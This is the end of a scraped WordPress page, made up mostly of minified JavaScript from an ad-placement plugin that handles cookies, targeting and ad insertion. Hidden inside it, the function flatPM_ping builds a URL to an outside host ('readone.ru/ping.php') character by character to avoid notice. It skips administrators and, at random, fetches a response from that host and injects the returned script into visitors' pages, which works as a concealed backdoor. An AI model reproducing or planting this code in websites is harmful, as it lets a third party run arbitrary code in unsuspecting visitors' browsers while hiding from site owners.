o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script> <script async src="/wp-content/themes/altenergiya/js/main.js?ver=4.2.2"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cad7afc61c954915ab40eccd3e125bc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
